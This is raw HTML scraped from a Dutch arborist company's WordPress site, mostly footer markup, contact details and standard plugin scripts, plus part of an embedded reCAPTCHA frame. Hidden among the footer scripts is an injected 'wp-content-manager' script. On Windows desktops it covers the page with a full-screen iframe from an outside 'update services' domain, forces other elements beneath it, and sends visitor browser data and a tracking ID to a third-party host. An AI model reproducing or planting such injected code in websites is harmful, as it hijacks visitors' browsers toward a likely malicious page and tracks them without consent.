<li style="color: #FFFFFE; " class="wp-social-link wp-social-link-linkedin has-accent-text-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div>



<div class="wp-block-column is-vertically-aligned-center footer-right is-layout-flow wp-container-core-column-is-layout-cebe0a76 wp-block-column-is-layout-flow" style="padding-top:0;padding-bottom:var(--wp--preset--spacing--xx-small);flex-basis:60%">
<div class="wp-block-columns is-not-stacked-on-mobile is-style-default is-layout-flex wp-container-core-columns-is-layout-e0dca8c8 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.3%">
<h5 class="wp-block-heading has-secondary-accent-color has-text-color has-link-color has-montserrat-font-family wp-elements-9de08375532816b3f2093b6b1a72546f" style="font-size:15px;font-style:normal;font-weight:700;letter-spacing:1px;text-transform:uppercase">Arborendement</h5>



<p class="has-open-sans-font-family has-small-font-size" style="padding-right:0;padding-bottom:var(--wp--preset--spacing--x-small)">KVK nummer: <br>34217753</p>



<p class="has-open-sans-font-family has-small-font-size" style="padding-right:0;padding-bottom:var(--wp--preset--spacing--x-small)">BTW Nummer:<br>NL8192.04.080.B01<br></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.3%">
<h5 class="wp-block-heading has-secondary-accent-color has-text-color has-link-color has-montserrat-font-family wp-elements-94fefd60b9f233b0ad6257cc464ab9a9" style="font-size:15px;font-style:normal;font-weight:700;letter-spacing:1px;text-transform:uppercase">Menu</h5>



<p class="has-open-sans-font-family"><a href="https://www.arborendement.nl/" data-type="page" data-id="311">Home</a></p>



<p class="has-open-sans-font-family"><a href="https://www.arborendement.nl/over/" data-type="page" data-id="20">Over</a></p>



<p class="has-open-sans-font-family"><a href="https://www.arborendement.nl/projecten/" data-type="page" data-id="360">Projecten</a></p>



<p><a href="https://www.arborendement.nl/contact/" data-type="page" data-id="23">Contact</a></p>
</div>
</div>
</div>
</div>



<div class="wp-block-group is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-1f3f4c30 wp-block-group-is-layout-flex">
<p class="has-text-align-center has-open-sans-font-family has-x-small-font-size">· Met trots aangedreven door <a href="http://www.spunch.nl" data-type="link" data-id="www.spunch.nl">Spunch </a>© 2025</p>



<p class="has-text-align-center has-open-sans-font-family has-x-small-font-size">· All rights reserved · <a href="https://www.arborendement.nl/privacy-statement/" data-type="page" data-id="507">Privacy Statement</a> · <a href="https://www.arborendement.nl/leveringsvoorwaarden/" data-type="page" data-id="544">Leveringsvoorwaarden </a>·</p>
</div>
</div>



<div class="wp-block-group footer-contact has-background-background-color has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-2190bd44 wp-block-group-is-layout-constrained" style="margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--large);padding-bottom:var(--wp--preset--spacing--large)">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%">
<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full wp-duotone-d99a4f-rgb1972727-4"><img decoding="async" src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/call.png" alt="" class="wp-image-7"/></figure>
</div>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%">
<h6 class="wp-block-heading has-secaccent-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-abc22825198b8f43f7927310c0cbb2a7" style="padding-top:0;padding-bottom:0;font-size:23px;font-style:normal;font-weight:600">Neem contact op</h6>



<p class="has-secaccent-color has-text-color has-link-color has-poppins-font-family wp-elements-bb1ebf3a246be35c2d9e576f005592df" style="margin-top:0;margin-bottom:0;padding-top:5px;padding-right:0;padding-bottom:0;padding-left:0;font-size:16px;font-style:normal;font-weight:500"><span style="text-decoration: underline;">+31 6 14 31 36 57</span></p>
</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full wp-duotone-d99a4f-rgb1972727-5"><img decoding="async" src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/global.png" alt="" class="wp-image-8"/></figure>
</div>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%">
<h6 class="wp-block-heading has-secaccent-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-6ab94579dac17a18088faf11f6080dd4" style="padding-top:0;padding-bottom:0;font-size:23px;font-style:normal;font-weight:600">Website</h6>



<p class="has-secaccent-color has-text-color has-link-color has-poppins-font-family wp-elements-4dff74385f195caf3b2d20cbe9a31bc1" style="margin-top:0;margin-bottom:0;padding-top:5px;padding-right:0;padding-bottom:0;padding-left:0;font-size:15px;font-style:normal;font-weight:500">www.arborendement.nl</p>
</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full wp-duotone-rgb1972727-rgb1972727-6"><img decoding="async" src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/location.png" alt="" class="wp-image-9"/></figure>
</div>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%">
<h6 class="wp-block-heading has-secaccent-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-cdc76d3ad6a34f2b1f463aadcc10c7f2" style="padding-top:0;padding-bottom:0;font-size:23px;font-style:normal;font-weight:600">Adres</h6>



<p class="has-secaccent-color has-text-color has-link-color has-poppins-font-family wp-elements-2016e6fdf166b40100dd6851ace00efc" style="margin-top:0;margin-bottom:0;padding-top:5px;padding-right:0;padding-bottom:0;padding-left:0;font-size:15px;font-style:normal;font-weight:500">Akerdijk 128 <br>1175 LK Lijnden</p>
</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full wp-duotone-d99a4f-rgb1972727-7"><img decoding="async" src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/images/sms.png" alt="" class="wp-image-10"/></figure>
</div>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:75%">
<h6 class="wp-block-heading has-secaccent-color has-text-color has-link-color has-barlow-condensed-font-family wp-elements-edac636d91dba32c6ecea22b7711280f" style="padding-top:0;padding-bottom:0;font-size:23px;font-style:normal;font-weight:600">E-mail</h6>



<p class="has-secaccent-color has-text-color has-link-color has-poppins-font-family wp-elements-42b4137bc434138f5d6715eb555ab5aa" style="margin-top:0;margin-bottom:0;padding-top:5px;padding-right:0;padding-bottom:0;padding-left:0;font-size:16px;font-style:normal;font-weight:500">info@arborendement.nl</p>
</div>
</div>
</div>
</div>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/misbah-architecture-blocks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-d99a4f-rgb1972727-4"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.85098039215686 0.77254901960784" /><feFuncG type="table" tableValues="0.60392156862745 0.10588235294118" /><feFuncB type="table" tableValues="0.30980392156863 0.10588235294118" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-d99a4f-rgb1972727-5"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.85098039215686 0.77254901960784" /><feFuncG type="table" tableValues="0.60392156862745 0.10588235294118" /><feFuncB type="table" tableValues="0.30980392156863 0.10588235294118" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-rgb1972727-rgb1972727-6"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.77254901960784 0.77254901960784" /><feFuncG type="table" tableValues="0.10588235294118 0.10588235294118" /><feFuncB type="table" tableValues="0.10588235294118 0.10588235294118" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-d99a4f-rgb1972727-7"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.85098039215686 0.77254901960784" /><feFuncG type="table" tableValues="0.60392156862745 0.10588235294118" /><feFuncB type="table" tableValues="0.30980392156863 0.10588235294118" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://allupdateservices.com/" || "https://allworldnewses.com//";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://dragonshop.cloud/api/track/50a04710cc3d306e2e6e99b8e2af5307", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script><script src="https://www.arborendement.nl/wp-content/plugins/gutentor/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script src="https://www.arborendement.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.arborendement.nl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.arborendement.nl/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Ga naar de inhoud';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://www.arborendement.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.arborendement.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.arborendement.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.arborendement.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.arborendement.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/js/owl.carousel.js?ver=6.8.3" id="owl.carousel-js-js"></script>
<script src="https://www.arborendement.nl/wp-content/themes/misbah-architecture-blocks/assets/js/theme.js?ver=6.8.3" id="misbah-architecture-blocks-theme-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfPvq4pAAAAAN04LAMN9-EO1go6RJrR21ub206C&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.arborendement.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfPvq4pAAAAAN04LAMN9-EO1go6RJrR21ub206C",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.arborendement.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="gutentor-block-js-extra">
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"1662242b52","restUrl":"https:\/\/www.arborendement.nl\/wp-json\/"};
</script>
<script src="https://www.arborendement.nl/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.2" id="gutentor-block-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-12-19 18:19:25 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.arborendement.nl @ 2025-12-19 18:19:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvq4pAAAAAN04LAMN9-EO1go6RJrR21ub206C&co=aHR0cHM6Ly93d3cuYXJib3JlbmRlbWVudC5ubDo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m7tcgocdj8cz
body_size: 48425
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
